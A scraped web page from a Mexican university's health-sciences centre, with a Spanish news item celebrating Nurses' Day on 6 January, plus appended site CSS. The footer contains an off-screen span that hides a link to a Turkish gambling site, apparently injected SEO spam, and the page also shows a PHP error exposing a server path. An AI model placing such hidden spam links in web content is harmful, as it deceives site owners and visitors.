href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-views block-noticia-block-7 block-views-noticia-block-7 odd block-without-title" id="block-views-noticia-block-7">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_7 view-dom-id-c559dcad431a22c796631c693826757a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-general">    <span class="views-label views-label-field-general">Ver mas noticias de: </span>    <div class="field-content"><a href="/general/enfermeria" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Enfermería</a></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">6 de enero Día de la Enfermera</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera" typeof="sioc:Item foaf:Document" class="node node-noticia node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-noticia-11363">
        <span property="dc:title" content="6 de enero Día de la Enfermera" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-sinopsis field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Felicidades a todas las enfermeras y enfermeros que dan su tiempo para dar calidad y calidez a los pacientes.
</div></div></div><div class="field field-name-field-cuerpo field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Felicidades a todas las enfermeras y enfermeros que dan su tiempo para dar calidad y calidez a los pacientes.</p>
<p>El 6 de enero se celebra en México el Día de la Enfermera, en virtud de que el médico José Castro Villagrana, director del Hospital Juárez de México, lo instituyó en 1931. Villagrana calificó la presencia de las enfermeras como un “regalo de reyes” para los pacientes.<br />
"Prestar ayuda y cuidados a una persona enferma en cuerpo o alma es estar eternamente al servicio de Dios"<br />
Probablemente esta frase no tenga sentido para todos nosotros, pero cuando alguien se ha sentido enfermo de seguro ha valorado mucho a la persona que le ha dado una palabra de aliento o su simple compañía y al interpretar estos sentimientos de seguro esto se convierte en una realidad.<br />
La tarea de la enfermera es ardua, a veces poco reconocida, pero esta profesión les ofrece un gran prestigio, mas no ganancias enormes, aunque saben que se lo merecen. Pero el afecto y el agradecimiento de sus pacientes de seguro las hace sentir grandes y pagadas de sobra.<br />
El Centro Universitario de Ciencias de la Salud celebra junto con todo el personal a las enfermeras y enfermeros en su día.<br />
¡Felicidades!</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-noticia-block-6 block-views-noticia-block-6 odd" id="block-views-noticia-block-6">
  <div class="block-inner clearfix">
              <h2 class="block-title">Noticias</h2>
            
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_6 view-dom-id-1dab7a0e745a734b6d99bf3d1bddb48e">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/mantiene-cucs-su-compromiso-con-la-formacion-y-la-calidad-educativa-en"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_7439.jpg?itok=zYHuJ45l" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/mantiene-cucs-su-compromiso-con-la-formacion-y-la-calidad-educativa-en">Mantiene CUCS su compromiso con la formación y la calidad educativa en salud.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Miércoles 05 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Inicia el curso propedéutico de la 4.ª generación de la Maestría en Educación en Ciencias de la Salud (MECS)</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-se-suma-por-primera-vez-la-semana-nacional-de-las-ciencias"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/image_6_0.png?itok=DmYwPN68" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-se-suma-por-primera-vez-la-semana-nacional-de-las-ciencias">El CUCS se suma por primera vez a la Semana Nacional de las Ciencias Sociales</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 04 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">A través de diferentes actividades el Centro Universitario invita a su comunidad a reflexionar sobre la violencia y la construcción de una cultura de paz.</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/festival-de-dia-de-muertos-del-cucs-celebra-su-novena-edicion-como-una"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_5459_0.jpg?itok=YbIEfNN8" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/festival-de-dia-de-muertos-del-cucs-celebra-su-novena-edicion-como-una">Festival de Día de Muertos del CUCS celebra su novena edición como una tradición viva</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Viernes 31 de Octubre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content"> El evento reunió a la comunidad universitaria para celebrar la muerte, el arte y la identidad cultural.</div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/promover-la-donacion-de-organos-salva-vidas-reiteran-estudiantes"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/captura_de_pantalla_2025-10-21_a_las_3.07.26_p._m_0.png?itok=K5ZeAvG9" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/promover-la-donacion-de-organos-salva-vidas-reiteran-estudiantes">Promover la donación de órganos salva vidas, reiteran estudiantes.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 21 de Octubre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Alumnos de Medicina del CUCS concluyen exitosa participación Congreso Nacional de Trasplantes en Ciudad de México</div>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/reconocen-academicos-del-cucs-con-la-presea-dr-juan-lopez-y-lopez"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/presea_25.jpg?itok=ZeIC7Waf" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/reconocen-academicos-del-cucs-con-la-presea-dr-juan-lopez-y-lopez">Reconocen a académicos del CUCS con la presea “Dr. Juan López y López”</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Lunes 20 de Octubre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Seis docentes fueron distinguidos por su compromiso, vocación y trayectoria en el ámbito de las Ciencias de la Salud.</div>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera">« </a></li><li class="pager-previous"><a href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=1">‹ </a></li><li class="pager-ellipsis">…</li><li class="pager-item"><a title="Ir a la página 2" href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=1">2</a></li><li class="pager-current">3</li><li class="pager-item"><a title="Ir a la página 4" href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=3">4</a></li><li class="pager-item"><a title="Ir a la página 5" href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=4">5</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=3">  ›</a></li><li class="pager-last last"><a href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=477">»</a></li></ul></div>  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css
body_size: 1780
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:100%;max-height:100%;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/all/modules/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/all/modules/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/sites/all/modules/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/all/modules/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0;}.sf-menu{line-height:1.0;z-index:497;}.sf-menu ul{left:0;position:absolute;top:-99999em;width:12em;}.sf-menu ul li{width:100%;}.sf-menu li{float:left;position:relative;z-index:498;}.sf-menu a{display:block;position:relative;}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu li:hover ul,.sf-menu li.sfHover ul{z-index:499;}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{left:0;top:2.5em;}.sf-menu li li:hover > ul,.sf-menu li li.sfHover > ul{left:12em;top:0;}.sf-hidden{left:0 !important;top:-99999em !important;}.sf-menu a.sf-with-ul{min-width:1px;}.sf-sub-indicator{background:url(/sites/all/libraries/superfish/images/arrows-ffffff.png) no-repeat -10px -100px;display:block;height:10px;overflow:hidden;position:absolute;right:0.75em;text-indent:-999em;top:1.05em;width:10px;}a > .sf-sub-indicator{top:0.8em;background-position:0 -100px;}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px;}.sf-menu ul .sf-sub-indicator{background-position:-10px 0;}.sf-menu ul a > .sf-sub-indicator{background-position:0 0;}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{background:url(/sites/all/libraries/superfish/images/shadow.png) no-repeat right bottom;padding:0 8px 9px 0 !important;-webkit-border-top-right-radius:8px;-webkit-border-bottom-left-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomleft:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;}.sf-shadow ul.sf-shadow-off{background:transparent;}.sf-menu.rtl,.sf-menu.rtl li{float:right;}.sf-menu.rtl li:hover > ul,.sf-menu.rtl li.sfHover > ul{left:auto;right:0;}.sf-menu.rtl li li:hover > ul,.sf-menu.rtl li li.sfHover > ul{left:auto;right:12em;}.sf-menu.rtl ul{left:auto;right:0;}.sf-menu.rtl .sf-sub-indicator{left:0.75em;right:auto;background:url(/sites/all/libraries/superfish/images/arrows-ffffff-rtl.png) no-repeat -10px -100px;}.sf-menu.rtl a > .sf-sub-indicator{top:0.8em;background-position:-10px -100px;}.sf-menu.rtl a:focus > .sf-sub-indicator,.sf-menu.rtl a:hover > .sf-sub-indicator,.sf-menu.rtl a:active > .sf-sub-indicator,.sf-menu.rtl li:hover > a > .sf-sub-indicator,.sf-menu.rtl li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-menu.rtl ul .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.rtl ul a:focus > .sf-sub-indicator,.sf-menu.rtl ul a:hover > .sf-sub-indicator,.sf-menu.rtl ul a:active > .sf-sub-indicator,.sf-menu.rtl ul li:hover > a > .sf-sub-indicator,.sf-menu.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl.sf-horizontal.sf-shadow ul,.sf-menu.rtl.sf-vertical.sf-shadow ul,.sf-menu.rtl.sf-navbar.sf-shadow ul ul{background-position:bottom left;padding:0 0 9px 8px !important;-webkit-border-radius:8px;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius:8px;-moz-border-radius-topright:0;-moz-border-radius-bottomleft:0;border-radius:8px;border-top-right-radius:0;border-bottom-left-radius:0;}.sf-vertical.rtl li:hover > ul,.sf-vertical.rtl li.sfHover > ul{left:auto;right:12em;}.sf-vertical.rtl .sf-sub-indicator{background-position:-10px 0;}.sf-vertical.rtl a > .sf-sub-indicator{background-position:0 0;}.sf-vertical.rtl a:focus > .sf-sub-indicator,.sf-vertical.rtl a:hover > .sf-sub-indicator,.sf-vertical.rtl a:active > .sf-sub-indicator,.sf-vertical.rtl li:hover > a > .sf-sub-indicator,.sf-vertical.rtl li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl li li{float:right;}.sf-navbar.rtl ul .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul a > .sf-sub-indicator{background-position:-10px -100px;}.sf-navbar.rtl ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul ul .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl ul ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl ul ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl li li:hover > ul,.sf-navbar.rtl li li.sfHover > ul{left:auto;right:0;}.sf-navbar.rtl li li li:hover > ul,.sf-navbar.rtl li li li.sfHover > ul{left:auto;right:12em;}.sf-navbar.rtl > li > ul{background:transparent;padding:0;-moz-border-radius-bottomright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-right-radius:0;}


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css
body_size: 3555
content:
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda 